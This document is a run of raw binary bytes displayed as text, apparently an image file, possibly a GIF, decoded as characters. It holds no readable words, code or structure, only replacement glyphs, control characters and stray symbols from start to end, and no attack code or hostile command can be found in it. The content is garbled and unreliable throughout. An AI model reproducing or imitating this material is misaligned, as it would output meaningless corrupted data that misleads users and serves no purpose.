�&�L�` N�'��o}SN��B[H��� 8N5���n~5���fs��M^��d���N���ֵ[�yc��Ý�\��PC	ʅ��#B�bW���;|�+A�㏀��~�y���=���`�C��FPiLc*2")�XʌyhE0� .���� '�$��"�A� �F��0�����<Q� g�%#�D@�V��\�$)L��� *p(aULpB��@�+4K;]h���.�D[=����eMm�A�@ �@D$b�֩$�J2h�	(AEA�jq�C :��^q�W���pF�<�*QV���g�N�s�NJ����:r�u��AJ��K=Wx�{|�H��'@\�W$����?
bЃ,)�Q�B�A�y���PN,��)����Ո0b(�
�\ j��*R1 ��!���
���I�+^9�L�S)AB�����0)���I�	RS#9i��2�\�,����FmG�^��#��+����B�x�m4�s�CJ���0L̇#� �=���� ��z"h^0Eõ*�Z�"l<��̉�W�r �F5���m��V���X�8�N[Wo��z��u*�,�K
��o����ѫ�P�╟��Ae�|�M�.C8] 0N���^�*Xɺ"� D��*~�JW�H�(c ����� ���/3B+E�&*i�D�̜��%+��D�0q�LA��8ˈS��m SF+���M-D@gX�Z�J��s�왶����|y�`xK�M`r�[�Cթ�F�س�
��B4��bk�KF`a�W�vc�n���2/JE���;�v{��:oͷ����y��SA�G]��W�T��Dґ����Ӽ����{,����� Z;֯��c,Z�@�
�b��.X������H�]e,�`DRJ8��s��!� ��,A���G�Ҩ����',p 7�ll �{��i����3P`cxZZh���QhV�]��÷������\|�#J��d<���b��NPW��qݢkjN9/�|��v��~�2��㥴��K���Q;�S�&D��ڝ'{�䃂<}�^��O��w\��������g��iHC#X�pO�v�2�[%!"`�1��x������F�&��ڐp!RF�`�����Ifw��Np$ȱ�I�h�@ʔ�`�*|J�K9��� l�r���)61�V�iK�]�r�J)�Ё&��S}j�
��L��pfR�UᲘ�08�5���m&ׁaiW6��n>��@Yv]��xi8Z�t�5N	�S��_���cN�[uVk i��!�X�3�S$~y�$A����	������S�U� gk��똼c���W��Uh�8���K�`�$`���1"�$`㚀¢<��� ��$ B$�"�y&\�  �{���k�&F�)ۋp  0��2��ˁP���KCRC1�=�[Z36ӭ�Q��X��j �Æ���1� ��.@�KW����(�j��®1ҨEˀ �A#���{?�2O;�:"��4��5x�P(��A��I�V��W*�2��iJr@�����هN���@�S�#+d\6�!d��c��I�T��b;��m����d<�1����;G͋���7{#��HY�
�yj�4�0c8�ȽC�!}X4s�!�	��:P���zH W�CY���p�10A8�ID��>�zLؕ.�.bI4_�n ���D�˴���`O#�N�)䰿.��J8�^ؿ�3�}�	Yv)�I@��{�����qa0�  )(
L��Y�{h;f��[�	x�\���F���Ǝ�*�b�� m����oĈq ���&A�s42~ L�{3�!�7ӳ e�8,�z�}�Ǯ	��'��{�-Z�S8~��C^`��|H���W"���
����E8�������\����4�� N���!����F� �P���?6����I�Ś�I��n�I����K���EuYE�$X���C@[���$��E	4�Q�#ƱD�fk6�a��$�q��8P���c�ll1�P����A� %�<'��	�L�u��vD��2J���!8pr�213��GC�Gت�ڲ�H١J͹!��;�<ؔ��|Ȇ�p�H�9��x9@��茊�-J�@�FLJ44���B4�HK/�[���;b����r?�k#4��츿���p������)K�5�${����}��l*��	��_�@a��$˱��f\�(m˂�T1%��h1�ʂ�Ȃ���qT�
凘A  <�g
{#�!��;�ӣ}��Ly�'����G���4���\��0 2����A��<��>�MGHR@8�1�W�9��R)�9,=I��R����:�d�	@��
�62Sn��{P����7}�S�)��p:o��˩5���������EY��s5�S��j���@�I��ā�LF�|J��QK��5�����x�9PQ�od�����T�qLX�Y���q�8
ӻ��Ⱥ���Y�|�ǅ�QE������'bVK)��	8�(��W����LAٜMA8�%�@H��Ϙ.E��`D��-ݨ�� 3 �!"�ЖMt? �N�\�X�7��8%X�:�KX�UL�^s�ua*G�S�x�?�Jj���t��$
���a���e�T�]˵��dُ�)��Y��=�	�n���	G"7��K���uL̠���7\%!��
R�G�l�m8���Ӓ'�d�{§G	M>0�TH�V�E�ؤֶm[G0�x�\0D3�Mq݂4�ґ̕C�9t���� n ���"( ��:������Lc�{�W�\�ב�`�qك�E��[��� s�"���E\{*��E������|Te<˓U˔���u�]��m\�m�Զc;��o�A	]�U��^u<��i�\%��0-3�uѵ�=�ߨ��j��Ë�s_Uȴ��k-R�C���c>v8�B��c `�8�-(���ƹ���(�I�C{s�.NQ�J�M�I�����JC�Q���W �I2���*�D��1�US��:Z4*S�f��߱�֕����]��@Y A�I��]K^f�����#�m��l�Km;��:PB��Se<�bs��,��
���/vRhR�'�s!6�4�Z���84H�����~(>h @xs�͵<�_����\8�\��po�@��C.Y�":Pd� s� FL�v��ǩ�
���R�������
n?��ܜ���\�/o�:�8�赞�/�I�X+]�e.��x���($��a�����Y�YedeVf���5Ђ����ib��F��T�����|�p��W�7&9g��^H��F�Z568-c�TQغG�ڂ�L��-g%>�=L@ L���<s���ch��\��Fҋ������[EF`G�"�P4���� SQ�LF.�d������
e������. ��\eM �I��2�40��ʩ�J�O���އ�FedFK�j�|f�@�(�&j�6QEkn�+��6�h1�u�n�� ��V 
5 
�r�,%�<������vN_���gBiQzNc΄�6FQ�J�9T`P�h�DނE��-�l(�B�߾��p��v9���$��_(mϘ9*���	���[v5��h3��TQ�ɨ	�<�{��Ks\N|\P��T,ES�����)@*�����)��XG�4T��a`.��&��^�f�"��#�f�����������oyK��!��r�PDZ���}��ӫǁl���Gw2������=u_�-��� ��9SW�ȞRЈ���")������R*���-Z�������x3xp`��R�;J�%���r�
���@������?�2�^(aXhe���	�<��!*Z�)�P������f ; ��]h��VK��T�����e�m�f?���K�=x��s�F�!t"�� Zqd��"�+����ٚ��$�_UC'l2�8�r�7�'>����R?uD�h��(Ӯ�9���qW�[��� ^ߜRG̨�"*��Fh�����5r��`�g�ĩgShg�^��I�Sl:Q#� ��=��WvEY.�|J����@0�r��������� a[�=Hf|�� �ݕ%�/k�Xk�Fx����ƼĈ�U�}����V�o ψ w�q� �2)c��H���6��a��6���N�NW���!�p�k(� Wy��+�'=��|����%%�\���
`@��� L��*��D,}��J� ���� �� ��~�w( Z���܎S'�mO��%���E���f���R�T�^�.�p�C�)��Iih������RƢ�����¯#ȏ�H��ʟ=��Hi�a��	,��`_�kz�Pc���%Z��P��� �T T��0���*Y��ꕁ�
[v�ִ[�2 �`��W	��7֮��ǯ�_7��Qa��p0`p�1c}$O�'�r�ʖ7����gϠ9�ޜ�2eȎñ�F��ĉU��C��� bh���7�-� H`� A�m��͑?\�d�x-�[� ��!&0e(� M��3�����{��������}���e���7�p 4� l � ���=.��F���.�����E}T�,�x�#졓45$EJ�t�G�t�?��I*���D.�h LR,d�MS�4EVԀ�{ 5ԔSe��%!]fUa2@�\]q�UWaѵ��e��&�q�9�u~ɕY䕗v����b���Ob�]��f���g���٣��v�d�i��n�֚lnf�
*�q�)C��T@�o�[$��uc�a� '�puԙ����� �d�޲̖g^yi�w}�V����Gm�	p��r�L�>(a�j8��ۡA8\� % PB	�tAb/�آ	 )��/�4Q�Q�EqT���D�Ie��D-���7���k�\Ó?��@H	u�P��`���Ugʙ&�n�E�f��3�WiPg�Tѥ��{�ŏ`�&��-�i��av���=*�Y�v)fT���jp����� m&����Hp�!0�a�z][ w�����r�#�$���x��]it �z���h�զ����������@B x����� �{a�
�sO(���~�G$�h�-d�C�M3Q�?LG�[T��4�D*�d��/�d�K�Г>M���K����/7�r�IfZ7�y4Zf�����/'�"0� Mwɋ���0p1�yLd"c5�eMRZ��h�f��D�j��k������F�tp�9$ V�!N����8f蕯�Q�
8bX��� �S���;��O�*��s�ӏ�������:<��Rw�l�BZW�dW!
��u��u�.�kD��%�P�MI/�B+�a��p��Gh�]�$=ң,�=��q!�ǒD֤�y e�P��4�,})*5(�����g�ß�z�J��2h���r��8��:̨&�@�mpQ�9M�6)�5����T�<%�ר�T@UnR؀GVw+N�f� [��/�����DgXClֳ��t���y���Dq[�*@�s��@���ܕ!6讌b���uz�Qh�
�"گKh���#ؐRB#Q�a+�8j#��b+�^#i�H��o�A�Q��,mi}`��BI���O����Oj�<�g]�R4������j��|IA:����8���m��H�h��uC Zc�G�����] b��f@�y����'t�O稵-w�G?�[�P 3p��K� /z���;u5HA%P�\b ��M�T,G�kXè'1dD$.iI�Rrǘ�#�B�J�d�e�3�R��20}R~W!S�Ԃ���2�@%jҒֿV��$ ?ӆB����05AT�R´��|�����˄�Jx
F�`Ue��bx��!��4 � ��  �q���3=|�N`�5Xn�ss����.���.:���š)(���݂�`Y�>��]�,�@Ѫa��P0�X�b���9=�ꈶ$-I�=����!�xR�=�)^��&��N�lf�,)yv]�iW�
0�P�8[�͌��Ȼ���5��l|1�����Y�f6�Q�b '[wH�Z���8Atq
�s���:��ꄧ�c���l����Cp5@�Z��b@=F�eHƱE�v�{����,�5$!�c�fģm��"\�H�2R���(��Lj�&�a' DO�b%�r����'g&3��L�Ce+ۜ��"m�{)��>�������a�*Q杚�䋵����T�ɚE/Z�q&4�_�8��4w���Mss����v�`qx5b��5-�1�>F�{:w9uv@��a�o���x�/�:B�;5v 9�"��[�������;6�FI��F�'n����-!)���"�da�
��������`VJr������X1�t{v4�O�cѮ��9#��������Pܩ��jz��	v����Y>��ц1�	�߸� ����b�����<�*�A�W�#z���i�g�Ml�a}�w��Y�ma-���9ثu�m]C9����C�z?�r��cX�"�(^�!ɐ��$܎;l���JH��i�HA��J)�H�N<I%��q%�R� �Č LENU�������?��5\viޞ��^��^(M^��-�y)F�EP/M��e�aզ�ȁPW�3��8��@ ��.�ZɊ�]�w��_Xa؜\ 8B,]�^�G^	]�h�:����G�GyT���Щ���U]C��eq�<��˃0  [��Aة�&��%8E��0���D��t��q��Ȉ�-����ށ���L�eYq�� o�YT` T�"�E�x�tE�Ѡ�U����	� �%\
������-�ؐ͞B/�W��XJ�y��͞2���}�$�	9�5�F����J��Zu �q��ډ�U�Z�ADyXX��`�����}���-K  �� ��Y]�@��)�g=H��߇��'�]"�B0��E�F5D���P�E���iF\����H���OބN���X�K�����Sd	+�����N�ԙ���ܢ��d^$���0�����S�Y_Ƞ_8@mF�1��` )��T=�U��ɗؘ���6&���� n����o�#]Fa�{Ё{TQ�p�	��\G��䰇a�S�b���S�Y�{�-K�A]g�Ί��f������K��X���-bLB�Đ�QHJ�GA� M�J��JFĐ�C8$��N��Ņ)j g��O�ۘ�b��b��^,���T�ޞ��TΙ��ES�(y���)#/I��Z���ǍeYn�5��y��W~9��P�� �ڬ�]v �Q�J#�7XGqlA#@=�a��{���UKd����B�^�#�_����h���K���=�XB1H�|��xֽ�@}��DET�0���#�A$����l��H��k����ۋ��#%	H��O�q�N>�O��+r��I�PPa�u�`] ��e�i'U�wV�x9�WT�ְg��ǩ^�5�~
l0��J�^���$���^Q^r $�\��o|G,���<5�z܇�X���GdzN�ǲ�q�'��!BuVf�N�	��C�Q% ��	D0�B	��B�H"�I)I�Ȱ�$m��IL���K����f��`��AI�o�$�}I��O,�O)�*iW*\��E/6�0�	/���J=ͨDͧ��y�i�E�z�i{�M�Jڰ�
䞪�h��l�"��A
�:j��u���^S��G��dBN�*�{�Z{�UZ��ښ���ԇ��Aȉ�ιxъª����N���	�%ܨ���ݝ��H�|۷�D���J0�* L�&MxL����j�/�**^TL�Ώ(i��k� ���t��S�	/�w"�v�E��ɟ0M�A)�zE���4��/�e3.
5V�b�ZΧ
��n��aw����5A��"@b=��Pw��w @�D&�|�U�v*� �^R�ǆ�a�'Z1�C.����d�N��� 2 �ѬV䌒Hi9���G6�ID�DJ���hb��pb#��M�"��&ɤO~	��-�8^ͨ���\���ڭ��`�к�m��^1�i�e�Y��.zӛ�)Y����Z�J7��nh� ���X� ��@Q��b]�x<�F��8K:mj�Z�^�*�4�x���.�NZ�
�t]��T�����߹�������� ����)�ٝ�jF�ND�.L�ZϸA�J�n�KB�Ǆ̺�v-�Bi��L�z������uZ�0�k�V'��`	�`,���1n�l�AW��� �&�!Ǘz�)��Y^���|�e���������92�x<NĎGӹ�x��/�z|jɚl����2&j��=qZ��!�	�d�r��o1��؎U �!ނ7 ��9��1��mO���ĸ��Kl�K4�޹�J��� ŵf`�FE�/���OA��\���t³��1��I_� �ʼ� �W����o�"3��IM5p�B��Y@�}�L���º�8^�){r�|rĆj���ƒ�*�2dPe�^��^�w<w�
��^�f��3���Do����l%��)���Q�Հ�H�F!L�!es��"I:�Ն���N�qP|-�j	Z;t}�͈�_��Vg_��v*͟���5=�����AS!ƞ=nCp"B�bs�B�'�T�l�M�7�#qr�P5mt�zG=��@��h�#�tI�U)�.|����2){nȞ�L�0ZI���4s����3�f�1�X$�!"�o�Z�]�a��io#m�hL'��t�B���b�\k�19W\�[s�/+��`_����E��"��^�>�m?
�a74y��)�X�+�B��y�٬�X�7 h�<�lt��y0Ά3N�a'{.j�4���{�x�n���KǴ�ʦ8�roۡ.+C��bqSdru�K��,0��<������֦�jO�n�I���L�s����qخ�������c�nޛ�qS��_�9�˵�z�� �8��bo�h8���+�J�f�{�FB��E�nL q6@F�k8�E�@*(x����j�t^�8I���0>�#�nm����rZ؇6���.�n��ow���0�Q䎑�Q�j�uS�L�N�Ҧ��DI\7��Q��y���N��N�A���p2@:��2�����9U��ϵ���Ƿ� S
ac 6*c���Fc�'�⺩�/������k��$���
X�8B:�ڥx�G邮\��*V������H�mQ�G�S)�����U��h��K���;H��<����hq;TO��0��s�1���T;y��h5gOIhT�HT���M�֒�]+���r��,���1^O���]�y��>�Ev�m��b��v�r��!/.�k���B;�j���N����o`�F���yG�*�J|�+��.Ć<L�X$@b�g(�t�(������cʣ���B͋C>���h.��u	$w��h�9������"L�=�K�"���v�B��N$?qMI��@s�	�L\E�XE���T�	��o�淺�s��3��-S�J �!Tc��&��ػ�˽��Y��x��C��� � � ĵ xL����� (� �C�<�0#�49^�Ёc�0t>��H�d�G �x��Ff��Rs�0a$��0L� 0
�M	�J�� �Jq `����X�>�k	�]Ɩ�C�L%2j�h��+�8`jJx�1��){���g�@����\�?�",؟��5�����R����yJ+5�.� @Cjԧcp-�� �i3�m� ��x+P@�wp~
�'n`x ���+W�zt�ЙWP��s����������,�!_Nz8�cp�A������7��}������� �{�@�8P=�ҳ�T�<Nq@ t0(�
j��-$�"L8�hD���B��.B�#7�#+j�ǹ��v)�-Ҁ�G���ꨪ�Z�(%�rRI6p`#*��DJ*�J�J�.�ꂌ��b�`:Q������K0{�l��+,0<sl���g/84�������`��<P�5�^���j��n����NT�DU�:~p9�T��9�JE�9��@��P��6�#/A�
tϿ���?��ֿ��Wtc��k�����cB�2h7d��;��EO4�\L �#�h�sW|� �P7L�H߇DZČ͐i�-i�-��R)*��Jʩ��RJ)��ʨ������
�,����`Q�K̼�.����A������N=�$�2�����4��}��.6=pt�T;͵�b�SLo�kO�N8�s59�[u��X�{�T������Z��[���L6Xe���X ���=f�u��g�sP��T�ց С�hpD!j:��C�""j�!�)ŝ>�Pt�Mc�0Z|(�"z�{x�\��}$G3��qD�$f�)���
��1��+$�T^��
L5�R���q&�Xs�}숹/�l6,0��g��;��Ӳ���lh<��Uti�RKM��a�aj��Z����Oq-T�Z�NE�5�l�	�v���8�V��Px�ë��Y���F�7��p�
!�
���6�Z�Q�
�������Ahp�)�!��I�D��u.vi�EvҺ�}�]i�I�##��"-���h.�|�GP��Mv��I;#�4��lEIJ	ޑ@漐�IL&KY'����~S�˛|�3���|�Q��"S�T�}R�Le4�Ma�Qi�f�,�����x���S�����
�rTd#[��s
�ʁl#�6�`�<�JO�V�c�Y(�[��Y�a�A0D��ʣ�b�&�b��C�C�����S�='����uSL�D����<ъ���!���8��@:P�t��F�P�&tM�D�2QL�)lA�Ă���B��D'�
6�/|��c��H.��1��LeZ.p��1�x�3�(@
@Zn��(6i��a@�d��R�2���ꫦ�~|�V-�U?`Up��]��W� ���W�#L�K^�'=u� )��	����Q�},�WU����`	[��������ŞgY��C��6y� @,"�:1��D�1$� ��9�{Z1a?j�M��D,	CZQ��:'�+  !�	
 � ,    ��  � ?	<s���<�Qx�`  �Z��JŉVyPt�J�����K&]'u��%���8z�ɀ@�= ��t��=y���O B���9� O��J-�i��:h��kϭZ�Z�Q�Y6dZI8�ƾ}�Ii��|)��͛b�!8�,�R%n�`}���8�g�2CZI�|�U �2����gΚ;C ���ҙOW���u�!׆9%�f�C88uJC�$ܗ�^�,�R�C�s_:��"�� ɗ��W��!�4�N��T�I)$L�!��_R�����|.�q�g��]����+����z��1	z�M��w����n�Uha
x	��])�>�h!�)��rZ�b�8�ԇ@[!ԑF9t�A���E`�"k�d���TJI��Ē.U�����k̴@�p�UX�QD�&�O���=���GQu�XZ�$�W��U�=r�YUX[�)�V�1�o��_]���m�a�6�`��A���L�(3	o�5Vۨ�9�Ck>��װ��h�������ۭ���ۮ�̀���g[����\��%K���^����g^z�'�)񽇞��H0�~��7�+���E�����|�hh��&�ƾh|ѯ��	�n�� ^��[���ІUd�O�S#���b���I�9��F1Ԑ�U�2�\$�%#��(+�E;�D�IL	�Ā5,�'RJ�䓘a.�4OkF��AQM%�Uz�y��H?$�Yo��U�T����s��Ňp��_����a��aw���Xb�2v�n�n�n��:ke��[��ު��X09���2�����$_���x��=��c R8ݳ�Z�����^�7̐����1�b���;*m�a���.��W�|���A��� �3��^��W|��q0y��&>x��3����Z\��h���g!��ZI�FA��ʆ��e�� ��l�$)�Ϊ�	  ѐ�Y�2,%�_򒘊R�@E)&�����p(s�R�Ɣ�a�*z�������ln�������qa?o�D�<�&��Q�����H
Ot����2w
p�7�B�v*���<�����6�����\���
}��~ ����Gu��d�g�:�Y�}R��qqꑆ�T�*'�L��4�%5	��h2�re\1.uUa�W)��q�����ׂw%Jp�)�
&�	���J�,��30���5��]�8*�F��+����
z �H�`3%1	%W�D������`��zbB��yFO�)����Q��S �#�$l���r��I�N{����(���`�\�`�e8�f Rԡ��@���D}���{))�`���70�N�Ŝ�ԋ�_��'>�|��X+��T6��s��b�4�W`�W �qL�D���P�dZ!V�	H\�3*>�I��u����7��q�vtk�ҪV�}J��R���6���Ca����*XZ�.o�ŝU7��01$-�Y��)$Њ,Ǵ�H �1�������:b�)��lf��& ز�]A$1�9Q��(����EcB���#9���zrO<%�;1�Nz���E*GQ�A�b� � }�G4�C� �Md1��H(;���(�c`)@n���O�DO�u�&դ]��9�)C~�&|�㔧���8�8Z�S�bE^1���LM1+&qǵ"����"�""���5@+� �����O���؉v����D���p�+L�I�I������X���_~1*
k�_-�<X�~ga˚��`�O8?�R��9�q���6,���������l�M �H5��J��	,�A�Pn	Z��`ɱC�<�����K� ( ��j0M�tjT�Kτ�Wl���{���R�ץ��|�B(�n�t��pܗ��4�U���Ӛ�*���<�
W��8�b��u;C�A�Wl�$�J�v�!����O��Y��˜�G:��Q�Cx����!�Gs�0���F������xa$�3y0z�c�=����Cb���P"y(�o#�|�;�H�<���aS��&���!�b��_ؐ���g?�O*�>t�E�*zz�t��tXҿ=O��+( j�YJ��*m:�ɑn���㩞�ŮA}��;��P�.�nԕ]��O9�5��4�a�P������&�6�5��2���H�D�1��˼r�s��%��`�s�F�T?��?����N��gO���h�7��-�Q����:)0 9��R���d�����1���SD_�YP��� }�������7|TA���(D�	�s�h���ϒ��D��ZR��W!u\PR�Q���|� Le��`
!r:�P��g��g��1+�@��h�f�t@Pu>r	3�hW@bPNIRiz�u�t�
 �1%  5�,5@j�F]lWB:a]`B[���]r&�w�5^c�%��TѴkJ�w
U6@lg#(��x v�e8��(l���S.�4.keRI�
�;�!H�1��r��qT9s�I���Un4	��b+�n��
��7bz1	rW3N�@�p.� U҃�N Pd@;0
��6�;@�0�� 080��F#�%@8@#@%0��i~"���UrQCdY���bЌ-\&�u(�ߐ	�Q�$Q��8L�`v���|��%���p#`)0~��` m�`
R�g�	�?ja�%uRW� h@Ou$�?�hz�u$�Ibi7�=#v��i8P��`�6 Bn�jJ�^l�jW W�:q�r0Y^2�5�?[MU��^Y��[�u�"_��6�gl��6��JkJ��;�BX�'`My9w�
6
���6����<�B9d99��a��F��z�,�ef�� �x<��S�\�i�(��8
d@��#P��6>у=H�Wr� ��9������j�Eoz��\��HrM�3�yNMU��\���#|a(5`C�%5  �50��{��`�� Ctz�3��(�M4��2��hEu�$u4��`@E�[��V�8vb�������,bE mAjy�Ax�J�O9!Y�����ɓ8�k2Y�%C]�69����-��S�� 
�d1]�(�6(n�Q�����sXM9V�<	�+oSr�DvcG9��@4�7�x6G	'U)��q�u�93��j�x��+h�!�S���PQp ��	�u�� 	ቑ銭8`�Z�m�|Z2��8{0�^���9��5 (kМ1�W�����å����V��@b0N"��=2kqV᥆I )P��� u�)*��X	��?0�tE����uNSGMڄuYgy*�i�@��0
SB%8@�`(��:0>XjJhB:��]������V����Wx��P{�d��`1�
j�TH�Vh����='a��0�?4_gsx@�R�r�<��/y�=$�w����`��~cG��`��9)e7�SJ|!:�a��<��G���nR�v0�W ��|�VS �f�%p^:�Qi�f��W��ZjeZ�E�k�M�ɝޘ$��Y\Q��X���0Nx��x`[��US}נd0
60
��  �B||�1�3��D�
`t1�&��$$�M��W i�Z��$3�9N�b J�6�t%�%�:=���@�Oq�<ْ�z����c�Є��ɓZ�}Q�Jv:v�ʠ�Md��S(�����%=�50��A_��OyU߳��Vc�+|uE�:U��V'y��9�Q;f_�0e��k�r=Aװe`�@�+�?kx�J�
���b���k[g��'g�h�Il �f���x�YSJ_���R(W`�9�ظ�X 2S��TQ2Aw�HjP����p�p	���"@Ű����6����"ĩg�ŏ0�;b@�z�c�M�Z��#T7u=B3�\ŕ	�Ay��i����te<���|EA�������j��ظ����
��Z��Evl0���R8����d�	ٚ�9Iv� f�SH����Q%�m�_�<��U�.
RXm�G�� pHfjef�g07mt�1���c8V�K �C L:KQ�8�eH�";x�xP��{���W�[פM�ٜi���=��2��؃[���I�#�%�˥p���؀��1�ZĬkh:�Z����`� 	�P��p����H�X�\@t
p�ǵȹ@�0�7�Y ���g��=�[k[�gk�6Ӎ=2i�
�|[!��;�"?<{`��˟%���j����T	���й�����ʠ��\��\l���#��ɸ']�?I@#\(������U�!z�n�;��s�.�RJ�2 ��t!0�,�[v1K�ԯ�f�DK\�
\�
��
��������K)h�"ѐI3�����-�@�z����\%
h|6p�Ϙ�XP
�E+��pM�l�f��˾��� �6�����0͛��P�`KK#����u��1��#��n+�=��z��+S�,ۧZ\Xp�k�����Žƽù�
m \ wY,I���d
��d����j�@������Ê�ٚ�`�Ŗ����U���}��m�ƚ��P��AI(=�6�!U�4�r�U0x1K�,��g�e�F�
Cur_p���v ����+� z�����TL:f����]
���z@�@��l;3Ak��j���9b@���.x�V
��[i� X#aQ�bQ����"�i4�P�V������,	��" �����5�,5�Qɏ&#aϿř*���N����g��&q����a������ �J���� U�^��{]����ޝ�L��ь[�4v�#��d���ŉ��c7v�ޛk���j�Oxƀ�`x_�U��H�� ������)�Qᠳ $�xnG�,x�cd8�����H��NM���K���'��ٰ���pX0�@�p?��5c��dQ��W��(�'!���8إЧ��4� 3��4��߭���!?�$
I�\)��P��.�ؼ�K�K)��p��ڬ�<R$/ܙ=��P�Ρ5N�$3Hϧ��Y(��U���H�B��3.���d�]��n��͸e�=��]�h���^	I���L���Zl�!�ŉѤ��M����~gƓ]Q�֦k����:���	�x�!y�.D0�#0+�r�~ ���;���gX�`_�?��?��x�@���I��^��^�*�L�$�'��o�w~�/
�	���~�������5ސ�5��Fv ��� �|^.	.�����_dN�$ ک���}"0�����,��4_β���<X3��1��,�'���}��@<���>=W�$�F�G������>0p��ϔ˖�����!�R��gS:S�aYF
�)Sj��p� %� �R�O�OV��QS�L�J\�V��5�2j��M��OزU�J͚�O]�X�n�jU�ԿR�0�0T6� 8����V���ǀ�,R4������&}���4Q~eZ�I�ʞf)T'�cg���v�Iq{��/�������ں�#/>e�m)ɥ$�rOS�^j � C�$�R���"�+ӹM᱔�v��y]�D��/*�X��ĺ��x��d��/�+��+� ��`9�`�餓B �PH�d�H #�D�BR̥G��D)�Dl��3,��Br��
FРj��#K(�3ΰ�I0�9��Rr(�,D�¢�>Z�����!1J�"
2{��d2�M�^�B��HA	J�g�n ����S���H�����F��«��K��Ң-52�4�>��ԭ�B��*�@u�.����QF��** `��s��ZÊ.�l7�^+c%.��BҸ�M��8.)h����ho��)��8�X��䐫�8r�zζ䰵�.�qƙC� ��5��=6!f��6�Fr�l>	$�3Qd0��,�HG��)V�;1�H�a�l��La�.�Kh��S���1Z#3̘�e��ٌ1pD�\p��}v$k�ECG\����`�?��Ʉ=P��a2I�Zb,��"b�=($�0�H�R�Y/M6c��͕ޖ	��@j����e!�����@')�fi��EO-+,�֪DS�9�|-L�z�SO�:��N#U�T�ʪ��`U����V[q��"��2(�X�ж�/�H��a5����U��q�E7�d�)�o��nj�s~
q��m�����{�Y�\�9d�ڿVP�2JD�@�	�{!��{n�,���C�ۇ"� �@FH��T�b�K��B��$����'� /8�"}HD9��a�F�0�fD$q���G�0Z�PT��iGzВ���'MRJ���v���m$W�R�����Ld!XP�=h�6��dO�XI��񁺥�Nh��vV��&�Ї'�H
O�B�p0�2t����)�:RU ��Q*d�A��̱�S���&�Pi�/��K��$ZA�VN��@x5�P[��ݛNc�!Gy�3�m�-t9/9�:W�X���в9�R����A�!{`�=B��e���"
� 8� ���B�q+�`��_/��u���@G8��m �JWP�6� D���jG�&�.�A��?QD ?s��\�4���D#j�bf��E�a��(� �,E<���P���Hi$���vOb� ��G�Ja�*!! T��1=H�lS�"�ؒ��$�W4KX�1�I��	T��B���T��F}�3؉����X�s\ٔ!� CZJSd�Z��HA��Z$��Y� �Qd�b�� vv�^����H���f��=VnO�7�D���5K�LA|v`,q2��ii��XJ0���@�a�3�1l�Lk��H_/��( �AV����W���j���aCz��q�w>Ia  ;� F�A�%��(l`�[��$8��
 �/<�#*"��f6˙p�0$� ����P-s��O�DLM�L�!�����T�!���(�ć$ȉ#���6/jQ�Fe����&uPg4 T�	U�B0���Q̠X�b�B:��խf%r�Ԋ)K�5-��l��"�d��3����_'��Ư��dV��W*G3���mYQ����̖Q�ՊlE'���춸@�2�#������M�al t��[�B��$�
k���D�JP�$�
V<���L|:
Q�O��#
Z�'ِO&��*TM\�G5QҔ{8����l���""*��E¿���k���f��}��Н�p3�Y.J��&�I�Ҕ�-�� ���2<��`���e"�5]Ѩ`�7�Q�T���O�ۓ�$ U��X᪰�W�Q�%1���4��Ң��RN�j�8�ٚd$�U�L^�\E��ʤ~]�;I�=PKy��l"��i��x��Mt|��M�w��Mm���m�Q��+��$�)�aCBAh��)#��>�!H��3+�$��k2��2���S
|�a�)��Γ	�����z�w=�}��@aBQ��ad8Dy�;lb;�0:�9h"� �/}c��E$ ����}1�
�g&=i�D�)���1ӄ-��v;D�_c�i����&5!>����D�ǚ��$P�B�a����1U>�v�8 ��(�L.�a�ʐ�)�(�-�jK�9'r��e���W�WK�����ab�rڱ��1�^�9+�1�x%��9̀3�p��j�8�^��dX������;<��:�{
6�JЄײ��;��J3�k�}�"-��O3�O+�I�t���y�b�Eh��$�&n��J ��2��ﲁ�*a�<,��
p�-<(GP=A�/1t�q(���H�0H�-�6��;�oc�3��������s�Ì�0,�C�ð٫��a��k	�B,DS�7�@*d�	<A��k�������� ~P��I�@��뒸�#5���?2�FI?Lq?�3�|RE$������I��+�@�����C;@�@�@j��I�4s�ʊ3i�d��_�%Y� 
��ᐂA�.0��:6��(�e���9 H� d�Ip&2\ٕ�(����L�� �u������,B�Q�d���<0�[��"�
���.�Bdd����8�Q=1�����j�K�4�@�0�6�!A)����-�C3驘�=�4"w{7=���0 -8Ķ� �0 S>.2���{DF���(Fh볪�Àh�3�>Q<a0E�0��{��SE�pJ�������J�O19Uq��,��P�W��Z�$ �+P�T
^y��"��a�U��t)_H��&d�_�Ր�`20Gs$�ÃBc0�}�iȐY��Y Hpi��:���`�q)Q���AT����TЂy�"؄!�-\��H_�*6/<����rB�0|6�r�0pI
�5|(��,�H!j�&O"7��0���s�)-Ƚ��C��+��y댠�El��0�.��;��#<)�I�.HKU�DO8˦ŃA-�jKa������|�
$�2����{���?�ȮZlG��p S$$arD9F!��J�[a
���*�C,�Lʜ� 3��S.�.M�j��A;-������ܐ_ �֊���.s�=� ڜ�ؚ�c���i<dh�ƻ�BjE����1�{�.����0��),8��H��\��P<_����<J��0Ķ����(Wm@H�X��|�����,�pC��x=�")�]���*Q�Jeͽ�7}JC��{{{Ӣ�c�0��I��6�֠���������c�X�@(.m�P�Q�v�G�ׯp�E�+�R��
������V��K���"��KrMz�[�ҧpTǌ��)� .��h�.��l��kq�c�a"����U� &u�=�BM8=5Y���eXI@HPAB,���N�E��K�;�L����X(�L�N:@���Y�^�.`O��1�S�������M�����J!���FX���(��O'I)0�)�,H7�J�5V���=�	�P�PD�JkշB�7���T W	�|���;Q�K� =j�PtQ�qWye�����.'L�~؁%X��ѸX�u���G���~�:%��P A�պ[)���hY�Vz%�I��%`ʃs�^�
�t�A��_��5�����lǜ�Cm�K�iP�������i�{��3T������_[<�YxZ�];ڣ��O�.(�"�\0�j/0���Z8��yO������W�4D����9 ڕ(ђ��;#jVK\~5z�PSܞ �k�Pj��3���	�	�4�ʃ;�뻁u�>E-r�W�uW�b���{Ϳ�`X����5�!����`؅�E��hR�����:�@��{9^��H�Ǻ���iq<�?�b�qStbz�)�+P�= �Fރki;xYM�[�di@���[�\����m�!� �GI8��Y��B-�K(6D�_�HB��)��[(/�����U�I��A�S���k�i�(��(�U�F�f�=�, p�OǴ�(���R�N�%��5r.�W�4Z�7:)1E�m�V���3�3>�#F���|�������@PK�j��"�A �<`��Eս������8~�V�Ty����s҄���)i�Ȥ�y���җS.e��H�P��qS<p�D�^�)�A��k����\��j�5��тdjI��4�|jT.\HH�G�q�q��m���ْ�m+�Sv����_Kk*,��Y�y�Q��NX�b���z/W��Zx��Z!R�G���^�2�E��p�C+ "�Ɍ`7��tk)K�rn�o 